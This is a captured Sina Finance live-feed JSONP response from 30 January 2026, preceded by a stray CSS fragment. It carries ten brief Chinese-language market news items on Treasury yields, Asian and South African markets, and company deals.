li:last-child{padding-bottom:10px}.z0a7d3code-view pre{margin:0}.z0a7d3code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z0a7d3code-notepad .z0a7d3code-h3{border-bottom:none}.z0a7d3code-notepad .z0a7d3code-ol li{background-color:#3F3F3F;border-left:none}.z0a7d3code-demo .z0a7d3code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z0a7d3code-demo .z0a7d3tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_457111&page=1&num=10&tag_id=101&zhibo_id=152&_=1769755906051
body_size: 3724
content:
try{jsCallback_457111({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Jan 30 14:51:47 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4650048,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u56fd\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u6da8\uff0c\u4e0b\u4e00\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\u63d0\u540d\u5728\u5373\u3011\u7f8e\u56fd\u56fd\u503a\u6536\u76ca\u7387\u5728\u4e9a\u6d32\u5348\u540e\u4ea4\u6613\u4e2d\u4e0a\u6da8\uff0c\u5e02\u573a\u8f6c\u800c\u5173\u6ce8\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u5c06\u4e8e\u5468\u4e94\u5ba3\u5e03\u7684\u4e0b\u4e00\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\u4eba\u9009\u3002\u524d\u7f8e\u8054\u50a8\u7406\u4e8b\u51ef\u6587\u00b7\u6c83\u4ec0\u770b\u6765\u5f88\u53ef\u80fd\u662f\u7279\u6717\u666e\u7684\u4eba\u9009\u3002SEB\u9ad8\u7ea7\u7ecf\u6d4e\u5b66\u5bb6Johan Javeus\u5728\u4e00\u4efd\u62a5\u544a\u4e2d\u79f0\uff1a\u201c\u6700\u8fd1\uff0c[\u6c83\u4ec0]\u4e3b\u5f20\u6709\u5fc5\u8981\u964d\u4f4e\u5229\u7387\uff0c\u4f46\u5728\u4ed6\u804c\u4e1a\u751f\u6daf\u65e9\u671f\uff0c\u4ed6\u66fe\u4ee5\u901a\u80c0\u9e70\u6d3e\u4eba\u7269\u8457\u79f0\u3002\u201c\u636eTradeweb\u7684\u6570\u636e\uff0c\u4e24\u5e74\u671f\u7f8e\u56fd\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u53471.4\u4e2a\u57fa\u70b9\uff0c\u81f33.564%\uff0c10\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u53474\u4e2a\u57fa\u70b9\uff0c\u81f34.266%\uff0c30\u5e74\u671f\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u53474.5\u4e2a\u57fa\u70b9\uff0c\u81f34.899%\u3002","multimedia":"","commentid":"live:finance-152-4650048:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:51:38","update_time":"2026-01-30 14:51:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfp0634829.shtml\",\"docid\":\"nhkakfp0634829\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfp0634829.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650047,"zhibo_id":152,"type":0,"rich_text":"\u83f2\u5f8b\u5bbe\u80a1\u5e02\u6307\u6570\u4e0a\u6da81.7%\u81f36,328.97\u3002","multimedia":"","commentid":"live:finance-152-4650047:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:50:12","update_time":"2026-01-30 14:50:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfi7001127.shtml\",\"docid\":\"nhkakfi7001127\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfi7001127.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650046,"zhibo_id":152,"type":0,"rich_text":"\u4e5d\u5dde\u7535\u529b\u516c\u53f8\u5b98\u5458\uff1a\u5728\u80fd\u6e90\u4f20\u8f93\u516c\u53f8\uff08Energy Transfer\uff09\u51b3\u5b9a\u6682\u505c\u7f8e\u56fd\u67e5\u5c14\u65af\u6e56\u6db2\u5316\u5929\u7136\u6c14\u9879\u76ee\u540e\uff0c\u6b63\u5bc6\u5207\u5173\u6ce8\u8be5\u9879\u76ee\u7684\u8fdb\u5c55\u60c5\u51b5\u3002","multimedia":"","commentid":"live:finance-152-4650046:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:50:05","update_time":"2026-01-30 14:50:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"562350\",\"key\":\"\u7535\u529b\",\"sym_party_status\":\"0\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\u5929\u7136\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\u5929\u7136\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650045,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5c3c\u91d1\u878d\u76d1\u7ba1\u673a\u6784\u5b98\u5458\uff1a\u6cd5\u5f8b\u548c\u6cd5\u89c4\u5373\u5c06\u4fee\u8ba2\uff0c\u4ee5\u63a8\u52a8\u8bc1\u5238\u4ea4\u6613\u6240\u80a1\u4efd\u5236\u6539\u9769\u3002","multimedia":"","commentid":"live:finance-152-4650045:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:49:21","update_time":"2026-01-30 14:49:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfm3650634.shtml\",\"docid\":\"nhkakfm3650634\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfm3650634.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650044,"zhibo_id":152,"type":0,"rich_text":"*ST\u94d6\u660c\u76d8\u4e2d\u6da8\u505c\uff0c\u4e0a\u6f14\u201c\u5730\u5929\u677f\u201d\uff0c\u73b0\u62a5157.29\u5143\uff0c\u6210\u4ea4\u989d22.07\u4ebf\u5143\u3002","multimedia":"","commentid":"live:finance-152-4650044:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 14:49:12","update_time":"2026-01-30 14:49:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfm3650593.shtml\",\"docid\":\"nhkakfm3650593\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfm3650593.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650043,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e09\u661fSDI\u7f8e\u56fd\u5b50\u516c\u53f8\u83b7\u7535\u6c60\u4f9b\u5e94\u5408\u540c\uff0c\u7591\u4e3a\u7279\u65af\u62c9\u50a8\u80fd\u7cfb\u7edf\u4e1a\u52a1\u4f9b\u8d27\u3011\u4e09\u661fSDI\u516c\u53f8\u5468\u4e94\u8868\u793a\uff0c\u5176\u7f8e\u56fd\u5b50\u516c\u53f8\u8d62\u5f97\u4e86\u4e00\u4efd\u7535\u6c60\u4f9b\u5e94\u5408\u540c\uff0c\u51fa\u4e8e\u5546\u4e1a\u539f\u56e0\uff0c\u534f\u8bae\u7684\u7ec6\u8282\uff0c\u5305\u62ec\u91d1\u989d\u3001\u4ea4\u6613\u5bf9\u624b\u548c\u671f\u9650\u90fd\u5c06\u4fdd\u5bc6\uff0c\u5e76\u4e14\u5c06\u5728 2030 \u5e74 1 \u6708\u4e4b\u524d\u4e0d\u4f1a\u8fdb\u4e00\u6b65\u62ab\u9732\u3002\u5916\u754c\u666e\u904d\u8ba4\u4e3a\u8be5\u4ea4\u6613\u4e0e\u7279\u65af\u62c9\u7684\u50a8\u80fd\u7cfb\u7edf\uff08ESS\uff09\u4e1a\u52a1\u6709\u5173\u3002\u6b64\u524d\uff0c\u4e09\u661fSDI\u5728\u53bb\u5e7411\u6708\u66fe\u53d1\u5e03\u4e00\u9879\u516c\u544a\uff0c\u6697\u793a\u516c\u53f8\u4e00\u76f4\u5728\u4e0e\u7279\u65af\u62c9\u6d3d\u8c08\u4f9b\u5e94\u7535\u6c60\u4ea7\u54c1\u3002\u8be5\u516c\u53f8\u5f53\u65f6\u7684\u516c\u544a\u662f\u5bf9\u97e9\u56fd\u4ea4\u6613\u6240\u8981\u6c42\u5176\u89e3\u91ca\u76f8\u5173\u5a92\u4f53\u62a5\u9053\u7684\u56de\u5e94\u3002","multimedia":"","commentid":"live:finance-152-4650043:0","compere_id":0,"creator":"yujian@staff.sina.com.cn","mender":"yujian@staff.sina.com.cn","create_time":"2026-01-30 14:47:54","update_time":"2026-01-30 14:47:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"tsla\",\"key\":\"\\u7279\\u65af\\u62c9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfi7000149.shtml\",\"docid\":\"nhkakfi7000149\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"},{"id":"202","name":"\u539f\u521b"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfi7000149.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650042,"zhibo_id":152,"type":0,"rich_text":"\u5357\u975e\u5170\u7279\u5151\u7f8e\u5143\u6c47\u7387\u4e0b\u8dcc1%\u3002","multimedia":"","commentid":"live:finance-152-4650042:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:47:45","update_time":"2026-01-30 14:47:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdzar\",\"key\":\"\\u5357\\u975e\\u5170\\u7279\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfi7000079.shtml\",\"docid\":\"nhkakfi7000079\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfi7000079.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650041,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5927\u5b97\u5546\u54c1\u98ce\u53e3\u5916\u6ea2 \u5357\u975e\u80a1\u5e02\u5251\u6307\u6700\u957f\u8fde\u6da8\u7eaa\u5f55\u3011\u5357\u975e\u80a1\u5e02\u6709\u671b\u521b\u4e0b\u6709\u8bb0\u5f55\u4ee5\u6765\u6700\u957f\u7684\u6708\u5ea6\u8fde\u6da8\u7eaa\u5f55\uff0c\u56e0\u4e3a\u5e02\u573a\u65e5\u76ca\u4e50\u89c2\u5730\u8ba4\u4e3a\uff0c\u7531\u5927\u5b97\u5546\u54c1\u9a71\u52a8\u7684\u5f3a\u52b2\u6da8\u52bf\u5c06\u6269\u5c55\u81f3\u5176\u4ed6\u884c\u4e1a\u3002\u622a\u81f3\u5468\u56db\u6536\u76d8\uff0c\u57fa\u51c6\u6307\u6570\u57281\u6708\u4efd\u4e0a\u6da8\u4e868.1%\uff0c\u6709\u671b\u5b9e\u73b0\u8fde\u7eed\u7b2c11\u4e2a\u6708\u4e0a\u6da8\u3002\u8d35\u91d1\u5c5e\u548c\u91c7\u77ff\u80a1\u9886\u6da8\uff0c\u6da8\u5e45\u8fbe28%\uff0c\u5176\u6b21\u662f\u5de5\u4e1a\u91d1\u5c5e\u751f\u4ea7\u5546\u6307\u6570\u3002\u4f46\u7531\u4e8e\u6295\u8d44\u8005\u62bc\u6ce8\u5927\u5b97\u5546\u54c1\u7684\u610f\u5916\u7ea2\u5229\u5c06\u6e17\u900f\u5230\u66f4\u5e7f\u6cdb\u7684\u7ecf\u6d4e\u9886\u57df\uff0c\u5176\u4ed6\u677f\u5757\u4e5f\u5728\u8d70\u9ad8\u3002\u5316\u5de5\u3001\u5efa\u7b51\u4ee5\u53ca\u65c5\u6e38\u548c\u4f11\u95f2\u7c7b\u80a1\u4f4d\u5c45\u6da8\u5e45\u699c\u524d\u5217\u3002ClucasGray\u6295\u8d44\u7ec4\u5408\u7ecf\u7406Brendon Hubbard\u8868\u793a\uff0c\u4e0b\u4e00\u9636\u6bb5\u7684\u6da8\u52bf\u53d6\u51b3\u4e8e\u6da8\u5e45\u662f\u5426\u4f1a\u6269\u5927\u81f3\u4ecd\u4ee5\u5927\u5e45\u6298\u4ef7\u4ea4\u6613\u7684\u672c\u571f\u6982\u5ff5\u80a1\u3002\u6309\u9884\u6d4b\u5e02\u76c8\u7387\u8ba1\u7b97\uff0c\u57fa\u51c6\u6307\u6570\u8f83MSCI\u65b0\u5174\u5e02\u573a\u80a1\u7968\u6307\u6570\u6298\u4ef720%\u3002\u98ce\u9669\u4f9d\u7136\u5b58\u5728\uff0c\u7279\u522b\u662f\u653f\u7b56\u7684\u4e0d\u786e\u5b9a\u6027\u4ee5\u53ca\u8fd0\u8f93\u7269\u6d41\u7684\u74f6\u9888\uff0c\u6295\u8d44\u8005\u8868\u793a\u8fd9\u4e9b\u56e0\u7d20\u5c06\u7ee7\u7eed\u9650\u5236\u5357\u975e\u7684\u957f\u671f\u589e\u957f\u6f5c\u529b\u3002\u4f46\u5c31\u76ee\u524d\u800c\u8a00\uff0c\u5f3a\u52b2\u7684\u5927\u5b97\u5546\u54c1\u4ef7\u683c\u548c\u5229\u7387\u4e0b\u6ed1\u6b63\u4e3a\u5e02\u573a\u5e26\u6765\u7f55\u89c1\u7684\u5229\u597d\u3002","multimedia":"","commentid":"live:finance-152-4650041:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:47:39","update_time":"2026-01-30 14:47:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"005106\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"161715\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si000979\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u8d35\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"512890\",\"key\":\"\\u7ea2\\u5229\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"000746\",\"key\":\"\\u5316\\u5de5\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"378006\",\"key\":\"MSCI\\u65b0\\u5174\\u5e02\\u573a\\u80a1\\u7968\\u6307\\u6570\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfm3649867.shtml\",\"docid\":\"nhkakfm3649867\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfm3649867.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650040,"zhibo_id":152,"type":0,"rich_text":"\u6052\u751f\u6307\u6570\u8dcc\u8d852%\uff0c\u73b0\u62a527404.730\u70b9\uff1b\u6052\u751f\u79d1\u6280\u6307\u6570\u73b0\u8dcc2.056%\u3002","multimedia":"","commentid":"live:finance-152-4650040:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-30 14:47:26","update_time":"2026-01-30 14:48:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650037,"zhibo_id":152,"type":0,"rich_text":"\u5370\u5ea6\u77f3\u6cb9\u90e8\u957f\uff1a\u5370\u5ea6\u77f3\u6cb9\u5929\u7136\u6c14\u516c\u53f8\uff08ONGC\uff09\u5bfb\u6c42\u6295\u8d44\u5c0f\u578b\u6a21\u5757\u5316\u53cd\u5e94\u5806\u3002","multimedia":"","commentid":"live:finance-152-4650037:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-30 14:46:47","update_time":"2026-01-30 14:46:47","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"fund\",\"symbol\":\"160216\",\"key\":\"\\u77f3\\u6cb9\",\"sym_party_status\":\"0\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkakfh0222457.shtml\",\"docid\":\"nhkakfh0222457\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkakfh0222457.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":52,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":52,"totalNum":516,"pName":"page","page":"1"},"max_id":4650048,"min_id":4650037,"survey_id":[]}}}});}catch(e){};